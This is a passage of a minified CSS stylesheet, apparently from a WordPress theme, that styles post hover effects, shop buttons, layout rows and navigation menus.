.post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em;	display:none}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade .post_info .post_info_back{position:absolute;	left:0;	top:50%;	width:100%;	text-align:center;	padding:15px;	margin-top:100%;	opacity:0;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{margin:0 !important;	opacity:1}.post_featured.hover_slide .mask{opacity:0.3}.post_featured.hover_slide:hover .mask{opacity:1}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative;	margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px;	margin:30px 30px 15px;	overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" ";	position:absolute;	bottom:0;	left:0;	height:2px;	width:100%;	-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease;	-webkit-transform:translateX(-100%); -ms-transform:translateX(-100%); transform:translateX(-100%)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_slide img{max-width:none; width:calc(100% + 20px);	-webkit-transform:translateX(-10px); -ms-transform:translateX(-10px); transform:translateX(-10px)}.post_featured.hover_slide:hover img{-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px;	opacity:0;	-webkit-transform:translateX(100%); -ms-transform:translateX(100%); transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1;	-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute;	bottom:0;	left:0;	width:100%;	margin:0}.post_featured.hover_pull:hover img{-webkit-transform:translateY(-60px); -ms-transform:translateY(-60px); transform:translateY(-60px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px); -ms-transform:translateY(-70px); transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:60px;	-webkit-transform:translateY(60px); -ms-transform:translateY(60px); transform:translateY(60px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px;	position:absolute;	left:0;	top:50%;	margin:0;	padding:0 10px 0 20px;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:' ';	position:absolute;	left:30px;	right:30px;	top:30px;	bottom:30px;	pointer-events:none;	-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border .post_info:before{border-top:1px solid #fff;	border-bottom:1px solid #fff;	-webkit-transform:scaleX(0); -ms-transform:scaleX(0); transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1); -ms-transform:scaleX(1); transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid #fff;	border-right:1px solid #fff;	-webkit-transform:scaleY(0); -ms-transform:scaleY(0); transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute;	left:0;	top:50%;	width:100%;	text-align:center;	padding:45px;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0;	position:relative;	text-align:center;	margin:0}.post_featured.hover_border .post_info .post_title{font-size:1.2em;	padding:0 0 15px;	-webkit-transform:translateY(-1em); -ms-transform:translateY(-1em); transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_border .post_info .post_descr{padding:0;	-webkit-transform:translateY(1em); -ms-transform:translateY(1em); transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_border .post_info .post_info_item + .post_info_item:before{content:' ';	display:block;	margin:0.5em 0 0 0}/* Hover Shop (icons) */.post_featured.hover_shop{position:relative;	display:block}.post_item:hover .post_featured.hover_shop .mask,.post_item:hover .post_featured.hover_shop:hover .mask{opacity:1}.post_featured.hover_shop .icons{position:absolute;	z-index:1002;	left:0;	top:0;	width:100%;	height:100%;	pointer-events:none}.post_featured.hover_shop .icons a{pointer-events:all;	position:absolute;	z-index:10;	left:50%;	top:50%;	font-size:1.2632em !important;	padding:0 !important;	letter-spacing:0 !important;	cursor:pointer;	display:inline-block;	width:2.5em;	height:2.5em;	line-height:2.5em !important;	text-align:center;	border:3px solid #ddd !important;	-webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg);	-webkit-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;	opacity:0;	margin-left:-1.76em}.product-category .post_featured.hover_shop .icons a{margin-left:0}.post_featured.hover_shop .icons a.added_to_cart{display:none}.post_featured.hover_shop .icons a+a,.post_featured.hover_shop .icons a+a+a{margin-left:1.76em;	-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}.post_featured.hover_shop .icons a.shop_cart:before{font-family:'fontello' !important;	font-weight:400 !important;	content:'\e93d' !important}.post_featured.hover_shop .icons a:before,.post_featured.hover_shop .icons a:after{margin:0 !important;	padding:0 !important;	-webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.post_featured.hover_shop .icons a:after{position:absolute;	top:25%;	left:25%;	-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg); -ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg); transform:translateX(-50%) translateY(-50%) rotate(-45deg);	font-size:0.6em}.post_item:hover .post_featured.hover_shop .icons a,.post_featured.hover_shop:hover .icons a{opacity:1;	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg);	-webkit-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_item:hover .post_featured.hover_shop .icons a+a,.post_item:hover .post_featured.hover_shop .icons a+a+a,.post_featured.hover_shop:hover .icons a+a,.post_featured.hover_shop:hover .icons a+a+a{-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}/* Hover Shop (buttons) */.post_featured.hover_shop_buttons{position:relative;	display:block;	overflow:hidden !important}.post_featured.hover_shop_buttons .mask{display:none}.post_featured.hover_shop_buttons .icons{position:absolute;	z-index:1002;	left:0;	top:0;	width:100%;	height:100%;	pointer-events:none}.post_featured.hover_shop_buttons .icons a{position:absolute;	z-index:10;	left:0;	bottom:-5em;	font-size:1em !important;	letter-spacing:0 !important;	display:block;	text-transform:none !important;	width:50%;	text-align:center;	padding:0.5em 1em !important;	pointer-events:all}.product-category .post_featured.hover_shop_buttons .icons a{width:100%}.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none}.post_featured.hover_shop_buttons .icons a+a,.post_featured.hover_shop_buttons .icons a+a+a{left:50%}.post_featured.hover_shop_buttons .icons a:before{font-family:'fontello' !important;	font-weight:400 !important;	content:'\e93d' !important;	margin-right:0.3em}.post_featured.hover_shop_buttons .icons a.shop_link:before{content:'\e8b5' !important}.post_item:hover .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons:hover .icons a{bottom:0;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_layouts_row .sc_layouts_item{margin-top:0.5em !important;	margin-bottom:0.5em !important}.sc_layouts_item{max-width:100%}.sc_layouts_column .sc_layouts_item{display:inline-block; vertical-align:middle; margin-right:1.5em}.sc_layouts_column .sc_layouts_item:last-child{margin-right:0 !important}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.5em; margin-right:0}.sc_layouts_column_align_right .sc_layouts_item:first-child{margin-left:0 !important}.sc_layouts_column_align_left,.sc_layouts_column.sc_layouts_column_align_left .widget,.sc_layouts_column.sc_layouts_column_align_left .widget_title,.sc_layouts_column.sc_layouts_column_align_left .widgettitle{text-align:left}.sc_layouts_column_align_center,.sc_layouts_column.sc_layouts_column_align_center .widget,.sc_layouts_column.sc_layouts_column_align_center .widget_title,.sc_layouts_column.sc_layouts_column_align_center .widgettitle{text-align:center}.sc_layouts_column_align_right,.sc_layouts_column.sc_layouts_column_align_right .widget,.sc_layouts_column.sc_layouts_column_align_right .widget_title,.sc_layouts_column.sc_layouts_column_align_right .widgettitle{text-align:right}@media (max-width:959px){.sc_layouts_column .sc_layouts_item{margin-right:1.25em}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.25em; margin-right:0}}@media (max-width:767px){.sc_layouts_column:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]){width:100% !important}.sc_layouts_column_align_left:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]),	.sc_layouts_column_align_right:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]){text-align:center}}@media (max-width:639px){.sc_layouts_row .sc_layouts_item{margin-top:0 !important; margin-bottom:0 !important}}.sc_layouts_row_delimiter{border-bottom:1px solid #ddd}body.frontpage .sc_layouts_hide_on_frontpage,body.error404 .sc_layouts_hide_on_frontpage{display:none !important}@media (min-width:1680px){.hide_on_desktop,	.sc_layouts_hide_on_desktop{display:none !important}}@media (min-width:1168px) and (max-width:1679px){.hide_on_notebook,	.sc_layouts_hide_on_notebook{display:none !important}}@media (min-width:768px) and (max-width:1167px){.hide_on_tablet,	.sc_layouts_hide_on_tablet{display:none !important}}@media (max-width:767px){.hide_on_mobile,	.sc_layouts_hide_on_mobile{display:none !important}}.sc_layouts_row .vc_separator{margin-top:3em !important;	margin-bottom:3em !important}.sc_layouts_iconed_text{white-space:nowrap}.sc_layouts_item_link{display:block}.sc_layouts_item_icon{font-size:2.25em;	line-height:1.1em;	display:inline-block;	vertical-align:middle;	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_item_details{display:inline-block;	vertical-align:middle;	white-space:normal}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:0.5em}.sc_layouts_column_icons_position_left .sc_layouts_item_details{text-align:left}.sc_layouts_column_icons_position_right .sc_layouts_item_details{text-align:right}.sc_align_center .sc_layouts_item_details{text-align:center}.sc_layouts_item_details_line1,.sc_layouts_item_details_line2{display:block}.sc_layouts_item_details_line1{font-weight:300;	font-size:13px;	line-height:16px}.sc_layouts_item_details_line2{font-weight:600;	font-size:16px;	line-height:21px}@media (max-width:959px){.sc_layouts_item_details_line1{font-size:12px; line-height:16px}.sc_layouts_item_details_line2{font-size:15px; line-height:20px}}@media (max-width:767px){.sc_layouts_item_details_line1{font-size:11px; line-height:14px}.sc_layouts_item_details_line2{font-size:13px; line-height:18px}}@media (max-width:479px){.sc_layouts_row_type_compact .sc_layouts_item_details,	.sc_layouts_row_type_normal .sc_layouts_item_details{display:none}}.sc_layouts_column_icons_position_right .sc_layouts_item:after{content:' ';	width:100%;	height:0;	clear:both}.sc_layouts_column_icons_position_right .sc_layouts_item_icon{float:right;	margin-left:0.4em;	margin-right:0}.sc_layouts_column_icons_position_right .sc_layouts_item_details{float:right}/* Row type:Narrow-------------------------------------------------- */.sc_layouts_row_type_narrow{font-size:13px;	line-height:19px;	padding:0.5em 0}@media (max-width:959px){.sc_layouts_row_type_narrow{font-size:12px; line-height:18px}}@media (max-width:767px){.sc_layouts_row_type_narrow{font-size:11px; line-height:16px}}.sc_layouts_row_type_narrow .sc_layouts_item{font-size:0.8667em;	line-height:1.4615em;	letter-spacing:0}.sc_layouts_row_type_narrow .sc_layouts_item_icon,.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}.sc_layouts_row_type_narrow .socials_wrap{margin:0 -8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border:1px solid #efa758;	color:#efa758;	text-transform:uppercase;	font-size:11px;	font-weight:400;	padding:1em 2em;	letter-spacing:0;	vertical-align:top}/* Row type:Compact-------------------------------------------------- */.sc_layouts_row_type_compact{padding:0.75em 0}.sc_layouts_row_type_compact .sc_layouts_item,.sc_layouts_row_type_normal .sc_layouts_item{letter-spacing:0}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1.25em;	font-weight:400}.sc_layouts_row_type_compact .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}.sc_layouts_row_type_compact .socials_wrap{margin:0 -10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_compact .sc_button{background-color:#efa758;	color:#fff;	font-size:12px;	font-weight:400;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}/* Row type:Normal-------------------------------------------------- */.sc_layouts_row_type_normal{padding:2em 0}.sc_layouts_row_type_normal .sc_button{background-color:#efa758;	color:#fff;	font-size:11px;	font-weight:600;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}.sc_layouts_row_fixed_placeholder{display:none}.sc_layouts_row_fixed_on + .sc_layouts_row_fixed_placeholder{display:block}.sc_layouts_row_fixed_on{position:fixed;	z-index:100002;	top:0;	left:-15px;	right:-15px;	margin:0 !important;	background-color:#fff}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100001}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100000}@media (max-width:767px){.sc_layouts_row_fixed_on:not(.sc_layouts_row_fixed_always){position:absolute}}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding-top:0;	padding-bottom:0}.sc_layouts_row.sc_layouts_row_fixed_on .custom-logo-link img,.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:40px}.sc_layouts_flex{box-sizing:border-box; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap}.sc_layouts_flex>.sc_layouts_column{display:flex}.sc_layouts_flex>.sc_layouts_column>.sc_layouts_item{display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; -webkit-box-orient:vertical; -webkit-box-direction:normal; -webkit-box-flex:1; -webkit-flex-grow:1; -ms-flex-positive:1; flex-grow:1; display:flex; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column}.sc_layouts_flex.sc_layouts_columns_stretch{-webkit-align-content:stretch; -ms-flex-line-pack:stretch; align-content:stretch}.sc_layouts_flex.sc_layouts_columns_top{-webkit-align-content:flex-start; -ms-flex-line-pack:start; align-content:flex-start}.sc_layouts_flex.sc_layouts_columns_bottom{-webkit-align-content:flex-end; -ms-flex-line-pack:end; align-content:flex-end}.sc_layouts_flex.sc_layouts_columns_middle{-webkit-align-content:center; -ms-flex-line-pack:center; align-content:center}.sc_layouts_flex.sc_layouts_columns_bottom:after,.sc_layouts_flex.sc_layouts_columns_middle:after,.sc_layouts_flex.sc_layouts_columns_top:after{content:''; width:100%; height:0; overflow:hidden; visibility:hidden; display:block}.sc_layouts_flex.sc_layouts_content_top>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:start; -webkit-justify-content:flex-start; -ms-flex-pack:start; justify-content:flex-start}.sc_layouts_flex.sc_layouts_content_top:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:start; -webkit-align-items:flex-start; -ms-flex-align:start; align-items:flex-start}.sc_layouts_flex.sc_layouts_content_bottom>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:end; -webkit-justify-content:flex-end; -ms-flex-pack:end; justify-content:flex-end}.sc_layouts_flex.sc_layouts_content_bottom:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:end; -webkit-align-items:flex-end; -ms-flex-align:end; align-items:flex-end}.sc_layouts_flex.sc_layouts_content_middle>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:center; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center}.sc_layouts_flex.sc_layouts_content_middle:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:center; -webkit-align-items:center; -ms-flex-align:center; align-items:center}.custom-logo-link img,.sc_layouts_logo img{max-height:80px; width:auto}.sc_layouts_row_type_compact .custom-logo-link img,.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:60px}.sc_layouts_row_type_narrow .custom-logo-link img,.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:40px}@media (max-width:1439px){.custom-logo-link img,	.sc_layouts_logo img{max-height:60px; width:auto}.sc_layouts_row_type_compact .custom-logo-link img,	.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:40px}.sc_layouts_row_type_narrow .custom-logo-link img,	.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:30px}}.sc_layouts_logo .logo_text{display:block}.sc_layouts_logo .logo_slogan{display:block;	font-size:12px;	line-height:15px;	letter-spacing:0px}.sc_layouts_item_menu_mobile_button,.sc_layouts_menu_mobile_button{display:none !important}.sc_layouts_menu_mobile_button .sc_layouts_item_icon{font-size:2em}.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before{line-height:1.2em}.sc_layouts_menu_mobile_button_burger:not(.without_menu){display:inline-block !important}@media (max-width:767px){.sc_layouts_item_menu_mobile_button,	.sc_layouts_menu_mobile_button{display:inline-block !important}}/* Menu:common rules----------------------------------------- */.sc_layouts_menu{position:relative;	z-index:1000;	overflow:hidden;	visibility:hidden;	max-height:3em}.sc_layouts_menu.inited{overflow:visible;	visibility:visible;	max-height:none}.sc_layouts_menu_nav,.sc_layouts_menu_nav ul{display:inline-block;	margin:0;	padding:0;	list-style-type:none}.sc_layouts_menu_nav:after,.sc_layouts_menu_nav ul:after{content:' ';	display:block;	width:100%;	height:0;	clear:both}.sc_layouts_menu_nav li{margin:0;	position:relative}.sc_layouts_menu_nav li>a{display:block;	position:relative}.sc_layouts_menu_nav{text-align:left;	vertical-align:middle;	padding-left:0 !important}.sc_layouts_menu_nav>li{position:relative;	float:left;	z-index:20}.sc_layouts_menu_nav>li+li{z-index:19}.sc_layouts_menu_nav>li+li+li{z-index:18}.sc_layouts_menu_nav>li+li+li+li{z-index:17}.sc_layouts_menu_nav>li+li+li+li+li{z-index:16}.sc_layouts_menu_nav>li+li+li+li+li+li{z-index:15}.sc_layouts_menu_nav>li+li+li+li+li+li+li{z-index:14}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li{z-index:13}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li{z-index:12}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li+li{z-index:11}.sc_layouts_menu_nav>li>a{padding:1em;	position:relative;	color:#333;	-webkit-transition:color .3s ease,background-color .3s ease,border-color .3s ease; -ms-transition:color .3s ease,background-color .3s ease,border-color .3s ease; transition:color .3s ease,background-color .3s ease,border-color .3s ease}.sc_layouts_menu_nav>li>a:hover,.sc_layouts_menu_nav>li.sfHover>a,.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:600}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:2em}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{content:'\e882';	font-family:'trx_addons_icons';	font-weight:normal;	display:inline-block;	position:absolute;	top:50%;	right:1em;	z-index:1;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:'\e884';	font-family:'trx_addons_icons';	font-weight:normal;	position:absolute;	right:1em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_menu_nav li[class*="icon-"]:before{-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:2em}.sc_layouts_menu_nav>li[class*="icon-"]:before{position:absolute;	display:inline-block;	z-index:1;	left:0.5em;	top:0;	padding:1em 0;	width:1em;	line-height:inherit}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]:before{position:static;	margin:0 0 0 0.5em;	float:left}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]>a{float:left;	margin-left:-1.5em}.sc_layouts_menu_nav li[class*="image-"]>a{background-position:1em center;	background-repeat:no-repeat;	background-size:1em;	padding-left:2.3em}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{position:absolute;	display:none;	z-index:10000;	width:13em;	padding:1.4em 0;	text-align:left;	background-color:#f0f0f0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); -ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2)}.sc_layouts_menu_nav>li li.menu-delimiter{margin-top:0.5em;	padding-top:0.5em;	border-top:1px solid #f0f0f0; text-align:center;	height:0;	overflow:hidden}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.6em 1.5em;	color:#333}.sc_layouts_menu_nav>li li>a:hover,.sc_layouts_menu_nav>li li.sfHover>a,.sc_layouts_menu_nav>li li.current-menu-item>a,.sc_layouts_menu_nav>li li.current-menu-parent>a,.sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li li[class*="icon-"]>a>span{display:inline-block;	padding-left:1.5em}.sc_layouts_menu_nav>li li[class*="icon-"]:before{position:absolute;	z-index:1;	left:1.5em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	color:#333}.sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.sc_layouts_menu_nav>li li.current-menu-item:before,.sc_layouts_menu_nav>li li.current-menu-parent:before,.sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#efa758}.sc_layouts_menu_nav>li li[class*="image-"]>a{background-position:1.6667em center;	padding-left:3em}.sc_layouts_menu_nav>li>ul{top:4.2em;	left:0}.sc_layouts_menu_nav>li:last-child>ul,.sc_layouts_column_align_right .sc_layouts_menu_nav>li.menu-collapse>ul{left:auto;	right:0}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:13em;	top:-1.4em;	margin:0 0 0 2px;	background-color:#f0f0f0}.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-13em;	margin:0 0 0 -2px}.sc_layouts_menu_nav>li[class*="columns-"]{position:static}.sc_layouts_menu_nav>li[class*="columns-"]>ul{left:0;	right:0;	width:100%;	margin-left:0}.sc_layouts_menu_nav ul li.columns-2>ul{width:26em}.sc_layouts_menu_nav ul li.columns-2>ul.submenu_left{left:-26em}.sc_layouts_menu_nav ul li.columns-3>ul{width:39em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left{left:-39em}.sc_layouts_menu_nav ul li.columns-4>ul{width:52em}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left{left:-52em}.sc_layouts_menu_nav ul li.columns-5>ul{width:65em}.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-65em}.sc_layouts_menu_nav li[class*="columns-"]>ul>li{display:inline-block;	vertical-align:top}.sc_layouts_menu_nav li.columns-2>ul>li{width:50%}.sc_layouts_menu_nav li.columns-3>ul>li{width:33.3333%}.sc_layouts_menu_nav li.columns-4>ul>li{width:25%}.sc_layouts_menu_nav li.columns-5>ul>li{width:20%}@media (max-width:1279px){.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:39em}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-39em}.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:33.3333%}}@media (max-width:959px){	.sc_layouts_menu_nav ul li.columns-3>ul,	.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:26em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-26em}.sc_layouts_menu_nav li.columns-3>ul>li,	.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:50%}}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a{font-weight:600;	font-size:1.0769em}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:after{display:none}.sc_layouts_menu_nav li[class*="columns-"]>ul ul{position:static !important;	display:block !important;	margin-left:0;		padding:0;	left:auto;	top:auto;	width:auto;	vertical-align:top;	opacity:1 !important;	-webkit-transform:none !important; -ms-transform:none !important; transform:none !important;	-webkit-box-shadow:none !important; -ms-box-shadow:none !important; box-shadow:none !important}.sc_layouts_row_fixed_on{-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2); -ms-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2); box-shadow:0 2px 10px 0 